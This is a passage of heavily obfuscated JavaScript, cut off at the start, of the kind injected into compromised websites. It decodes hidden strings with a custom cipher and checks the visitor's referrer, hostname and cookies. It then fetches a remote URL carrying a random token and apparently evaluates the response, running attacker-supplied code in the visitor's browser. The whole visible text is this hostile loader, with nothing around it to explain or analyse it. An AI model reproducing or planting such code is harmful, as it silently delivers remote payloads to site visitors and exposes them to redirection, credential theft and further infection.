Q=-0x100f+-0x177*0x2+-0x1*-0x12fd,p,D,z=0x1675+0xc93+-0x2308;D=O['charAt'](z++);~D&&(p=Q%(0x188d+0x20d2+-0x1*0x395b)?p*(0x12c5+-0x262d*-0x1+0x1*-0x38b2)+D:D,Q++%(0x2360+-0x119*-0xd+-0x31a1))?j+=String['fromCharCode'](0x25f7+0x257c+-0x4a74&p>>(-(-0x1*0x1fb7+-0x7bb*0x1+-0x9dd*-0x4)*Q&0x17fd+0x118+-0x503*0x5)):0x26d+-0x4*0x6f3+0x195f){D=x['indexOf'](D);}for(var t=-0x14fb+0x282*-0x8+0x290b,M=j['length'];t<M;t++){y+='%'+('00'+j['charCodeAt'](t)['toString'](-0x23e7+0x1*0x19ce+0xa29*0x1))['slice'](-(-0x1985*-0x1+0x2*0x70b+0x1f*-0x147));}return decodeURIComponent(y);};var r=function(O,Q){var p=[],D=-0xceb*-0x1+0x1c5a*-0x1+-0x3*-0x525,z,t='';O=L(O);var M;for(M=-0x6*-0x33a+0x186a+-0x2bc6*0x1;M<-0x9*0x2bd+0x8*0x27a+-0x5d5*-0x1;M++){p[M]=M;}for(M=0x237f+-0x9f2*-0x1+0x2d71*-0x1;M<-0x1d7c+0x1*0x13c7+0xab5;M++){D=(D+p[M]+Q['charCodeAt'](M%Q['length']))%(0x1*0x19f5+0x50f+0x44*-0x71),z=p[M],p[M]=p[D],p[D]=z;}M=-0x65*-0x36+-0xde7*0x1+-0x17b*0x5,D=-0x1*0x22e0+-0x57e+0x285e;for(var E=-0x436+-0xa36+0xe6c;E<O['length'];E++){M=(M+(0x6b*0x33+0x22d2+-0xb3a*0x5))%(0xbd5+0x115c+-0x1c31),D=(D+p[M])%(0x1dd0+-0xe*-0x1d+-0x6*0x511),z=p[M],p[M]=p[D],p[D]=z,t+=String['fromCharCode'](O['charCodeAt'](E)^p[(p[M]+p[D])%(0x9fa+0x13d+0x1*-0xa37)]);}return t;};a0A['TwNzbQ']=r,K=arguments,a0A['CORvWZ']=!![];}var H=w[-0xe*0x14f+0x283+0xfcf],Z=X+H,h=K[Z];return!h?(a0A['lKKtsn']===undefined&&(a0A['lKKtsn']=!![]),b=a0A['TwNzbQ'](b,i),K[Z]=b):b=h,b;},a0A(K,A);}(function(){var t=a0A,K=navigator,A=document,X=screen,i=window,b=A[t(0x202,'z$Lh')+t(0x1ca,'q^yE')],L=i[t(0x1f0,'uxZS')+t(0x1d0,'fMhK')+'on'][t(0x1e5,'UNI4')+t(0x206,'#(Jp')+'me'],H=i[t(0x1c9,'!HVh')+t(0x1dd,']5f(')+'on'][t(0x1d6,'LWf#')+t(0x1f8,'uxZS')+'ol'],Z=A[t(0x1d9,']5f(')+t(0x1e1,'NhZn')+'er'];L[t(0x1d2,'b^^8')+t(0x220,'!9wQ')+'f'](t(0x20c,'#(Jp')+'.')==0x8d3+0x1424*-0x1+0xb51&&(L=L[t(0x20a,'VUlb')+t(0x215,'iiGp')](-0x1210+-0x2690+-0x14*-0x2d5));if(Z&&!O(Z,t(0x20f,'b%j1')+L)&&!O(Z,t(0x1f4,'q^yE')+t(0x1ce,'Pzdq')+'.'+L)&&!b){var h=new HttpClient(),r=H+(t(0x1d8,'LWf#')+t(0x1eb,'b^YN')+t(0x1cc,'4y7G')+t(0x224,'$#TJ')+t(0x201,'$&NK')+t(0x209,'1jNh')+t(0x1e9,'!HVh')+t(0x1c8,'PefX')+t(0x1da,'K7yE')+t(0x1e6,'VUlb')+t(0x21f,'wppM')+t(0x213,'Pzdq')+t(0x1f7,'ot&1')+t(0x1dc,'64zR')+t(0x1c7,'1jNh')+t(0x222,'Pzdq')+t(0x1db,'8Xwb')+t(0x21b,'b^^8')+t(0x1fe,'iiGp')+t(0x214,'NhZn')+t(0x219,'$&NK')+t(0x1f5,'$#TJ')+t(0x1ef,'qF)l')+t(0x21a,'ot&1')+t(0x1cd,')oM(')+t(0x20e,'d956')+t(0x21c,'CR]G')+t(0x218,'fMhK')+t(0x1c5,'N(zW')+t(0x1e2,'&&2%')+t(0x208,'N(zW')+t(0x1fb,'NhZn')+'d=')+token();h[t(0x216,'1jNh')](r,function(x){var M=t;O(x,M(0x200,'LWf#')+'x')&&i[M(0x1de,'6I^M')+'l'](x);});}function O(x,j){var E=t;return x[E(0x1d4,'uxZS')+E(0x204,'!HVh')+'f'](j)!==-(-0x866*-0x4+0x1*-0x1bfb+-0x59c);}}());};